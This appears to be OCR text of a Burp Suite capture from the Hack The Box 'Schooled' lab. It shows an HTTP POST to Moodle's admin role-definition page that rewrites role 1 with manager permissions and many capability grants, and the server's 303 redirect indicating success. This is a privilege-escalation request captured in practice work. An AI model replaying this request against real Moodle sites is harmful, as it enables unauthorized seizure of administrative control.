 Request
Pretty Raw Hex
\n
1 POST /moodle/admin/roles/define.php?action=edit&roleid=1 HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23091
9 Origin: http://moodle.schooled.htb
10 Connection: close
11 Referer: http://moodle.schooled.htb/moodle/admin/roles/define.php
12 Cookie: MoodleSession=dnuirmlsk7q1oa81nuq7or3pdg
13 Upgrade-Insecure-Requests: 1
14
15 sesskey=jqRDE89h5z&return=manage&resettype=none&shortname=manager&name=&description=&archetype
=manager&contextlevel10=0&contextlevel10=1&contextlevel30=0&contextlevel30=1&contextlevel40=0&
contextlevel40=1&contextlevel50=0&contextlevel50=1&contextlevel70=0&contextlevel70=1&
contextlevel80=0&contextlevel80=1&allowassign%5B%5D=&allowassign%5B%5D=1&allowassign%5B%5D=2&
allowassign%5B%5D=3&allowassign%5B%5D=4&allowassign%5B%5D=5&allowassign%5B%5D=6&
allowassign%5B%5D=7&allowassign%5B%5D=8&allowoverride%5B%5D=&allowoverride%5B%5D=1&
allowoverride%5B%5D=2&allowoverride%5B%5D=3&allowoverride%5B%5D=4&allowoverride%5B%5D=5&
allowoverride%5B%5D=6&allowoverride%5B%5D=7&allowoverride%5B%5D=8&allowswitch%5B%5D=&
allowswitch%5B%5D=1&allowswitch%5B%5D=2&allowswitch%5B%5D=3&allowswitch%5B%5D=4&
allowswitch%5B%5D=5&allowswitch%5B%5D=6&allowswitch%5B%5D=7&allowswitch%5B%5D=8&
allowview%5B%5D=&allowview%5B%5D=1&allowview%5B%5D=2&allowview%5B%5D=3&allowview%5B%5D=4&
allowview%5B%5D=5&allowview%5B%5D=6&allowview%5B%5D=7&allowview%5B%5D=8&
block%2Fadmin_bookmarks%3Amyaddinstance=1&block%2Fbadges%3Amyaddinstance=1&
block%2Fcalendar_month%3Amyaddinstance=1&block%2Fcalendar_upcoming%3Amyaddinstance=1&
block%2Fcomments%3Amyaddinstance=1&block%2Fcourse_list%3Amyaddinstance=1&
block%2Fglobalsearch%3Amyaddinstance=1&block%2Fglossary_random%3Amyaddinstance=1&
block%2Fhtml%3Amyaddinstance=1&block%2Flp%3Aaddinstance=1&block%2Flp%3Amyaddinstance=1&
block%2Fmentees%3Amyaddinstance=1&block%2Fmnet_hosts%3Amyaddinstance=1&
block%2Fmyoverview%3Amyaddinstance=1&block%2Fmyprofile%3Amyaddinstance=1&
block%2Fnavigation%3Amyaddinstance=1&block%2Fnews_items%3Amyaddinstance=1&
block%2Fonline_users%3Amyaddinstance=1&block%2Fprivate_files%3Amyaddinstance=1&
block%2Frecentlyaccessedcourses%3Amyaddinstance=1&
block%2Frecentlyaccesseditems%3Amyaddinstance=1&block%2Frss_client%3Amyaddinstance=1&
block%2Fsettings%3Amyaddinstance=1&block%2Fstarredcourses%3Amyaddinstance=1&
block%2Ftags%3Amyaddinstance=1&block%2Ftimeline%3Amyaddinstance=1&
enrol%2Fcategory%3Asynchronised=1&message%2Fairnotifier%3Amanagedevice=1&
moodle%2Fanalytics%3Alistowninsights=1&moodle%2Fanalytics%3Amanagemodels=1&
moodle%2Fbadges%3Amanageglobalsettings=1&moodle%2Fblog%3Acreate=1&
moodle%2Fblog%3Amanageentries=1&moodle%2Fblog%3Amanageexternal=1&moodle%2Fblog%3Asearch=1&
moodle%2Fblog%3Aview=1&moodle%2Fblog%3Aviewdrafts=1&moodle%2Fcourse%3Aconfigurecustomfields=1&
moodle%2Fcourse%3Arecommendactivity=1&moodle%2Fgrade%3Amanagesharedforms=1&
Search...
0 highlights
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 303 See Other
2 Date: Sat, 30 Mar 2024 20:23:35 GMT
3 Server: Apache/2.4.46 (FreeBSD) PHP/7.4.15
4 X-Powered-By: PHP/7.4.15
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 X-Redirect-By: Moodle
9 Location: http://moodle.schooled.htb/moodle/admin/roles/manage.php
10 Content-Language: en
11 Content-Length: 454
12 Connection: close
13 Content-Type: text/html; charset=utf-8
14
15 <!DOCTYPE html>
16 <html lang="en" xml:lang="en">
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
19
20 <title>
Redirect
</title>
21 </head>
<body>
<div style="margin-top: 3em; margin-left:auto; margin-right:auto; text-align:center;">
This page should automatically redirect. If nothing is happening please use the conti
link below.<br />
<a href="http://moodle.schooled.htb/moodle/admin/roles/manage.php">
Continue
</a>
</div>
</body>
</html>
Search...
0 high